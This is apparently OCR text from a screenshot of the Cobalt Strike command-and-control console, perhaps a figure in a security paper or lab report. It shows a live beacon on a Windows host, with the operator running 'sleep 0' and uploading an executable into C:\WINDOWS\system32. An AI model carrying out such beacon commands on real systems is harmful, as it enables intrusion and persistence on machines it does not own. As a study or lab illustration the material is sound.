 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.0.75.1 e0267730 * XIAOMI13 Bid: 11231 Arch: x64 V... 9424 229ms
Event Log X Beacon 10.0.75.1@9424 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 123 bytes
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
beacon> upload C:\Users\e0267730\Documents\xiaoxue.exe (C:\WINDOWS\system32\xiaoxue.exe)
[*] Tasked beacon to upload C:\Users\e0267730\Documents\xiaoxue.exe as C:\WINDOWS\system32\xiaoxue.exe
[+] host called home, sent: 288336 bytes
[XIAOMI13] e0267730 */9424 (x64) Bid: 11231 Arch: x64 Ver: 10.0 last: 229ms
beacon>